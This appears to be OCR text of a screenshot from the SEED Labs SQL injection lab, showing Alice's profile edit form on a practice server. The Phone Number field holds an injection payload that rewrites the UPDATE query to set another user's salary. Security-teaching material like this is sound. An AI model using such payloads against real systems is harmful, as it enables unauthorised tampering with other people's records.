 Activities Firefox Web Browser Oct 13 22:31
SQLi Lab
Not Secure www.seed-server.com/unsafe_edit_frontend.php
SEED LABS Home Edit Profile Logout
Alice's Profile Edit
NickName NickName
Email Email
Address Address
Phone Number ', salary='1' WHERE name='Boby'#
Password Password
Save
Copyright © SEED LABs